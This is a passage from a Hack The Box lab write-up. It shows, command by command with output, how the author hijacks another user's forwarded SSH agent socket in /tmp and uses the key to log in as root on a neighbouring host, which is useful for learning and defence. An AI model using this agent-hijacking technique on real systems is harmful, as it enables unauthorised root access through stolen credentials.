-rw------- 1 root root 400 Oct 4 14:45 sshd-stderr---supervisor-E5awkI.log
-rw------- 1 root root 0 Oct 4 14:45 sshd-stdout---supervisor-3bRi58.log
root@kaneki-pc:/tmp#
And by checking the processes I found that there is a periodic ssh command as root to 172.18.0.1 :
root@kaneki-pc:/tmp# ps aux | grep ssh
root 10 0.0 0.1 72296 6116 pts/0 S 14:45 0:00 /usr/sbin/sshd -D
root 15 0.0 0.1 74656 6536 ? Ss 14:48 0:00 sshd: kaneki_pub [priv]
kaneki_+ 17 0.0 0.0 74792 4008 ? S 14:48 0:00 sshd: kaneki_pub@pts/2
root 101 0.1 0.1 74656 6572 ? Ss 15:12 0:00 sshd: kaneki_adm [priv]
kaneki_+ 103 0.0 0.0 74656 3192 ? S 15:12 0:00 sshd: kaneki_adm@pts/1
kaneki_+ 104 0.1 0.1 45188 5400 pts/1 Ss+ 15:12 0:00 ssh root@172.18.0.1 -p 2222 -t ./log.sh
root 106 0.0 0.0 13212 1020 pts/2 S+ 15:12 0:00 grep --color=auto ssh
root@kaneki-pc:/tmp#
After searching for a while I found this article which explains it very well. I cleaned the /tmp directory :
root@kaneki-pc:/tmp# rm -rf ssh-*
root@kaneki-pc:/tmp# ls -la
total 16
drwxrwxrwt 1 root root 4096 Oct 4 15:13 .
drwxr-xr-x 1 root root 4096 Oct 4 14:45 ..
-rw------- 1 root root 400 Oct 4 14:45 sshd-stderr---supervisor-E5awkI.log
-rw------- 1 root root 0 Oct 4 14:45 sshd-stdout---supervisor-3bRi58.log
root@kaneki-pc:/tmp#
Then I waited for the ssh command to get executed again. After some minutes the agent was created :
root@kaneki-pc:/tmp# ls -la
total 20
drwxrwxrwt 1 root root 4096 Oct 4 15:30 .
drwxr-xr-x 1 root root 4096 Oct 4 14:45 ..
drwx------ 2 kaneki_adm kaneki_adm 4096 Oct 4 15:30 ssh-X2sLvGoeXy
-rw------- 1 root root 400 Oct 4 14:45 sshd-stderr---supervisor-E5awkI.log
-rw------- 1 root root 0 Oct 4 14:45 sshd-stdout---supervisor-3bRi58.log
root@kaneki-pc:/tmp# ls -la ssh-X2sLvGoeXy/
total 12
drwx------ 2 kaneki_adm kaneki_adm 4096 Oct 4 15:30 .
drwxrwxrwt 1 root root 4096 Oct 4 15:30 ..
srwxr-xr-x 1 kaneki_adm kaneki_adm 0 Oct 4 15:30 agent.490
root@kaneki-pc:/tmp#
I quickly hijacked it :
root@kaneki-pc:/tmp# export SSH_AUTH_SOCK=/tmp/ssh-X2sLvGoeXy/agent.490
root@kaneki-pc:/tmp# ssh-add -l
2048 SHA256:U3NCrv1R4fOSeyIk3W0EcaAm81ETo4dcu5+FBbk3KxE /home/kaneki/.ssh/id_rsa (RSA)
Then I could ssh to 172.18.0.1 as root :

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Swagshop
Next Hack The Box write-up : Hack The Box - Writeup